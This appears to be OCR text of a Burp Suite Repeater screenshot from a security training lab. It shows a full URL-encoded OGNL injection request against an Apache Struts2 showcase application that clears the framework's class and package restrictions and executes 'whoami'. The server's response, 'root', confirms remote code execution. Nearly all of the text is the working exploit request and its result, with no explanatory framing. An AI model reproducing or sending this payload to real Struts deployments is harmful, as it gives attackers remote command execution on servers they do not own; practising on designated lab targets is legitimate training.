 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
1 × +
Send Cancel < > Target: http://target.yijinglab.com:55816 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/struts2-showcase/%24%7B%28%23dm%3D@ognl.OgnlContext@DEFAULT_M
EMBER_ACCESS%29.%28%23ct%3D%23request%5B%27struts.valueStack%2
7%5D.context%29.%28%23cr%3D%23ct%5B%27com.opensymphony.xwork2.
ActionContext.container%27%5D%29.%28%23ou%3D%23cr.getInstance%
28@com.opensymphony.xwork2.ognl.OgnlUtil@class%29%29.%28%23ou.
getExcludedPackageNames%28%29.clear%28%29%29.%28%23ou.getExclu
dedClasses%28%29.clear%28%29%29.%28%23ct.setMemberAccess%28%23
dm%29%29.%28%23w%3D%23ct.get%28%22com.opensymphony.xwork2.disp
atcher.HttpServletResponse%22%29.getWriter%28%29%29.%28%23w.pr
int%28@org.apache.commons.io.IOUtils@toString%28@java.lang.Run
time@getRuntime%28%29.exec%28%27whoami%27%29.getInputStream%28
%29%29%29%29.%28%23w.close%28%29%29%7D/actionChain1.action
HTTP/1.1
2 Host: target.yijinglab.com:55816
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Cookie: JSESSIONID =9D81A7D2DE93E5D3848893B8FCC3DB20
9 Connection : close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Length : 5
3 Date: Tue, 16 Jan 2024 07:07:36 GMT
4 Connection : close
5
6 root
7
? Search... 0 matches
Inspector
Selection 8 (0x8)
Selected text
27whoami
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 3
Done 97 bytes | 147 millis